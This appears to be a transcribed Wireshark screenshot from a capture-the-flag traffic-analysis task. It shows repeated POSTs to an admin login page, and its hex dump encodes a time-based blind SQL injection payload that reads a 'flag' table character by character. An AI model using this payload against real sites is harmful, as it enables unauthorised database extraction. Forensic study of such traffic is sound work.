 tcp contains "flag"
分组字节流 宽窄 区分大小写 字符串 flag
Time Destination Source Protocol Length Info
25731 978.762719 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25741 979.244795 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25755 979.672167 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25767 980.165766 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25779 980.562758 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25789 981.063579 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25803 981.476056 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25815 981.902304 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25827 982.316830 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
25837 982.733660 101.132.155.235 192.168.1.6 HTTP 410 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-w
TCP segment data (344 bytes)
0030 00 e5 c4 9c 00 00 01 01 08 0a b8 28 1d 5e a9 46 ········ ···(·^·F
0040 83 60 75 73 65 72 6e 61 6d 65 25 35 42 30 25 35 ·`userna me%5B0%5
0050 44 3d 65 78 70 26 75 73 65 72 6e 61 6d 65 25 35 D=exp&us ername%5
0060 42 31 25 35 44 3d 69 6e 2b 25 32 38 25 32 37 2d B1%5D=in +%28%27-
0070 31 25 32 37 2b 25 32 39 25 32 39 25 32 39 2b 6f 1%27+%29 %29%29+o
0080 72 2b 69 66 25 32 38 61 73 63 69 69 25 32 38 73 r+if%28a scii%28s
0090 75 62 73 74 72 69 6e 67 25 32 38 25 32 38 73 65 ubstring %28%28se
00a0 6c 65 63 74 2b 66 6c 61 67 2b 66 72 6f 6d 2b 66 lect+fla g+from+f
00b0 6c 61 67 2b 6c 69 6d 69 74 2b 30 25 32 43 31 25 lag+limi t+0%2C1%
00c0 32 39 25 32 43 33 39 25 32 43 31 25 32 39 25 32 29%2C39% 2C1%29%2
00d0 39 25 33 44 31 32 36 25 32 43 73 6c 65 65 70 25 9%3D126% 2Csleep%
00e0 32 38 35 25 32 39 25 32 43 31 25 32 39 2b 2d 2d 285%29%2 C1%29+--
00f0 2b 2d 2d 26 70 61 73 73 77 6f 72 64 3d 31 32 33 +--&pass word=123
0100 34 35 36 26 63 6f 64 65 3d 26 5f 5f 68 61 73 68 456&code =&__hash
0110 5f 5f 3d 25 45 37 25 39 39 25 42 42 25 45 35 25 __=%E7%9 9%BB%E5%
0120 42 44 25 39 35 25 45 34 25 42 38 25 38 30 25 45 BD%95%E4 %B8%80%E
0130 34 25 42 38 25 38 42 25 45 35 25 41 31 25 41 42 4%B8%8B% E5%A1%AB
0140 25 45 38 25 42 46 25 39 42 25 45 35 25 38 45 25 %E8%BF%9 B%E5%8E%
0150 42 42 25 45 46 25 42 43 25 38 43 25 45 36 25 38 BB%EF%BC %8C%E6%8
0160 38 25 39 36 25 45 38 25 38 30 25 38 35 25 45 34 8%96%E8% 80%85%E4